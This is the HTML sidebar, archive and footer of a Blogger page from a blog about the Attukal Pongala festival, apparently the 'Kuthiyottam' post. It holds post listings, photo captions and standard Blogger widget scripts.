<em>Sarva mangala mangalye </em><br/><em>Sive sarvardha sadhike </em><br/><em>Saranye threyambake devi</em><br/><em>Narayani namo sthuthe</em><br/>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>VISITS</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='posts'>
<li><a href='https://attukalpongala.blogspot.com/2016/02/attukal-devis-procession-back-to-temple.html'>Attukal Devi&#39;s procession back to temple</a></li>
<li><a href='https://attukalpongala.blogspot.com/2016/02/the-procession-of-goddess.html'>The procession of the goddess</a></li>
<li><a href='https://attukalpongala.blogspot.com/2016/02/kuthiyottam.html'>Kuthiyottam</a></li>
<li><a href='https://attukalpongala.blogspot.com/2016/02/the-finale.html'>The finale</a></li>
<li><a href='https://attukalpongala.blogspot.com/2016/02/pongala-pot-boils-over.html'>Pongala pot boils over</a></li>
<li><a href='https://attukalpongala.blogspot.com/2016/02/offering-rice-for-devi.html'>Offering rice for devi</a></li>
<li><a href='https://attukalpongala.blogspot.com/2016/02/the-city-becomes-yagasala.html'>The city becomes yagasala</a></li>
<li><a href='https://attukalpongala.blogspot.com/2016/02/fire-and-smoke-every-where.html'>Fire and smoke every where</a></li>
<li><a href='https://attukalpongala.blogspot.com/2016/02/lighting-sacred-fire.html'>Lighting the sacred fire</a></li>
<li><a href='https://attukalpongala.blogspot.com/2016/02/bringing-sacred-fire.html'>Bringing the sacred fire</a></li>
<li><a href='https://attukalpongala.blogspot.com/2016/02/busy-time.html'>Busy time</a></li>
<li><a href='https://attukalpongala.blogspot.com/2016/02/pongala-morning.html'>Pongala morning</a></li>
<li><a href='https://attukalpongala.blogspot.com/2016/02/early-birds.html'>Early birds</a></li>
<li><a href='https://attukalpongala.blogspot.com/2016/02/last-minute-touch.html'>Last minute touch</a></li>
<li><a href='https://attukalpongala.blogspot.com/2016/02/for-living.html'>For a living</a></li>
<li><a href='https://attukalpongala.blogspot.com/2016/02/pongala-shopping.html'>Pongala shopping</a></li>
<li><a href='https://attukalpongala.blogspot.com/2016/02/everything-to-woo-women.html'>Everything to woo women</a></li>
<li><a href='https://attukalpongala.blogspot.com/2016/02/pots-adorn-roads.html'>Pots adorn roads</a></li>
<li><a href='https://attukalpongala.blogspot.com/2016/02/hectic-activity-on-streets.html'>Hectic activity on streets</a></li>
<li><a href='https://attukalpongala.blogspot.com/2016/02/attukal-pongala-tomorrow.html'>Attukal pongala tomorrow</a></li>
<li><a href='https://attukalpongala.blogspot.com/2016/02/attukal-temple-festival-begins.html'>Attukal temple festival begins</a></li>
<li><a href='https://attukalpongala.blogspot.com/2016/02/preparations-on-last-phase-for-attukal.html'>Preparations on the last phase for Attukal pongala...</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(80)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(61)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2008/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2008/02/'>
February
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='220' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsunbkVikioHkHMxufOMA_dCAEC2BbWKKWCJr6GuOlY2M8HDLmFEXU9KFJJiaSkDNvwAqgeILUFyGoEXEZP-4_9CWMv_8nSO34ICrtmXHU7-MetAMV4-pQDViKOk583iHjTwonNcmCoPg/s220/temple2.jpg' width='163'/>
<br/>
<span class='caption'>Attukal Temple</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<img alt='' height='220' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhksmTL6D8Mwa3_RZTiEFQQk0wafyWl3rckmScJbrCx2irV4cfzhSZHVDpf1BjaYJBHg27VpsqLNQiY9VbqPem0kpCkUVd5hH2qPV1iyC0-xAOPvXAy5P_y25asCwQ5VudKI9nXgGsalSY/s220/pongala2.jpg' width='170'/>
<br/>
<span class='caption'>Making pongala</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<img alt='' height='220' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcWHdd-b3z6gDkacIi5b61-B0hpe6PjFVCp_d5oC7vwnZ4UOq9za3eCep_3RWbiDaR_12TMGrEzuoqxkI2Zf3xvfw_j4VLsv5AvvwtlzCQ0OMubmMxErSjpcOv8M59iE0sAxbAGGrkhW8/s220/pongala.jpg' width='203'/>
<br/>
<span class='caption'>The pongala pots boil over</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Guinness Record</h2>
<div class='widget-content'>
<img alt='Guinness Record' height='220' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtvXfvpcRirSqCpNlcIEoKmEiwcETQr0c0m6HhDpULkMFhEafagRnd0E7RiDtZh9SMQw9jjTfdFbT8Hz3w-my_eIq7-5ZamjlNXZiZoIcyyqWamxf7n1GKSU11mMjT82tdJc47JaHmjPQ/s220/certificate.jpg' width='160'/>
<br/>
<span class='caption'>Guinness certificate showing Attukal Pongala's entry into the Guinness Book of World Records</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search Attukal Pongala</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://attukalpongala.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/4314441850181544541?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByNmZmY5ZjQiByNmZmZmZDMqByNhYzJiMmIyByNlMGUwNjY6ByNmZmY5ZjRCByNmZmZmZDNKByNhMWExYTFSByNmZmZmZDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://attukalpongala.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/4314441850181544541?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByNmZmY5ZjQiByNmZmZmZDMqByNhYzJiMmIyByNlMGUwNjY6ByNmZmY5ZjRCByNmZmZmZDNKByNhMWExYTFSByNmZmZmZDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://attukalpongala.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar section' id='sidebar-right-3'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>ARTICLES</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.oldworldwandering.com/2011/04/29/attukal-pongala-trivandrum-india/'>Oldworldwandering</a></li>
<li><a href='http://www.facebook.com/pages/Attukal-Pongala/162198643801028'>Facebook</a></li>
<li><a href='http://en.wikipedia.org/wiki/Attukal'>Pongala on Wikipedia</a></li>
<li><a href='http://www.attukal.org/pongala.htm'>Temple official site</a></li>
<li><a href='http://www.wildhunt.org/labels/Attukal%20Pongala.html'>Article by Jazon Pitzl Waters</a></li>
<li><a href='http://www.ciis.edu/academics/wseviewbook/jenett.html'>Red Rice for Bhagavati, Cooking for Kannaki, ethnographic study by Dianne Elkins Jennet</a></li>
<li><a href='http://deepakgopi.blogspot.com/2007_03_01_archive.html'>Article by Deepak Gopi</a></li>
<li><a href='http://www.hindu-blog.com/2007/02/significance-of-attukal-pongala.html'>Significance of Pongala</a></li>
<li><a href='http://www.hindu-blog.com/2007/11/attukal-pongala-2008.html'>Attukal pongala</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>OTHER LINKS</h2>
<div class='widget-content'>
<ul>
<li><a href='http://criticalfocus.blogspot.in/'>Critical Focus</a></li>
<li><a href='http://www.templefests.blogspot.com/'>www.templefests.blogspot.com</a></li>
<li><a href='http://dharmasastha.blogspot.com/'>www.dharmasastha.blogspot.com</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget Image' data-version='1' id='Image7'>
<h2>Attukal Pongala 2007- file photos</h2>
<div class='widget-content'>
<img alt='Attukal Pongala 2007- file photos' height='207' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUCB-rFuGJXfkjhyD-tzri19ziZEZgUxYKqo_Fu_M5KUGWqUSCJKe41dtVdpMVBsvBF5t7UZvEegY-SZiiFnSqcbrKtGlkCpS-xeVZ03EijBctdrdWkad2OAZ6OmPh1vB2eEZR1dv3Nrk/s660/attpongala1.jpg' width='415'/>
<br/>
<span class='caption'>Women awaiting the muhoortham to light fire</span>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot section' id='footer-2-1'><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<img alt='' height='278' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6VGRmJSiqnA9pNlGjFDW0Ls6CbVuxYFCSSZ-Zt9bbj0rmPSj4m0lIsqEierWBdnsF0Gr1teafwtndzX7ML5UU6FEVqhuo8X6pRXiJn7srSTg5ySCBH_wZM6hUe0iJhpSOfya_TVgVZcc/s1600-r/attpongala2.jpg' width='429'/>
<br/>
<span class='caption'>Women making Pongala in earthern pots</span>
</div>
<div class='clear'></div>
</div></div>
</td>
<td class='columns-cell'>
<div class='foot section' id='footer-2-2'><div class='widget Image' data-version='1' id='Image8'>
<div class='widget-content'>
<img alt='' height='280' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWfPE0eXIrSgVkQVmAxFXtbb7O2hJUcSxvZVNxvhIWpVY4kZ6lUSQM5SaJ-u2manCxU2ArqN2HxrZY5FbXvgUt_zvNmxLajp70ar-j5uIGeOBFpgIZRPQb8v-EETBnxUnD-fvB2sL1Exc/s660/attpongalapot1.jpg' width='421'/>
<br/>
<span class='caption'>Pongala pot boils over</span>
</div>
<div class='clear'></div>
</div></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Simple theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4u6NyZikoo3pHDpNq1cREAkalk3A:1768620196564';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4314441850181544541','//attukalpongala.blogspot.com/2016/02/kuthiyottam.html','4314441850181544541');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4314441850181544541', 'title': 'Attukalpongala', 'url': 'https://attukalpongala.blogspot.com/2016/02/kuthiyottam.html', 'canonicalUrl': 'http://attukalpongala.blogspot.com/2016/02/kuthiyottam.html', 'homepageUrl': 'https://attukalpongala.blogspot.com/', 'searchUrl': 'https://attukalpongala.blogspot.com/search', 'canonicalHomepageUrl': 'http://attukalpongala.blogspot.com/', 'blogspotFaviconUrl': 'https://attukalpongala.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Attukalpongala - Atom\x22 href\x3d\x22https://attukalpongala.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Attukalpongala - RSS\x22 href\x3d\x22https://attukalpongala.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Attukalpongala - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4314441850181544541/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Attukalpongala - Atom\x22 href\x3d\x22https://attukalpongala.blogspot.com/feeds/4507412108404355882/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5749918174186336', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4507412108404355882', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQUO9dJ8XC9sTz_iS9siHbuwQBp3fMN7QxZKq6j9Simsh1vCb-jXTzTQCaFPotEGaA5YmPFnV_anLMxrxIIWoyhqdF71hPKHHWoKsXBG0wSc8iLpjNytVJe4kdDidIn2fayIpvaOMuHL4/s72-c/CAM00149.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQUO9dJ8XC9sTz_iS9siHbuwQBp3fMN7QxZKq6j9Simsh1vCb-jXTzTQCaFPotEGaA5YmPFnV_anLMxrxIIWoyhqdF71hPKHHWoKsXBG0wSc8iLpjNytVJe4kdDidIn2fayIpvaOMuHL4/s640/CAM00149.jpg', 'pageName': 'Kuthiyottam', 'pageTitle': 'Attukalpongala: Kuthiyottam'}}, 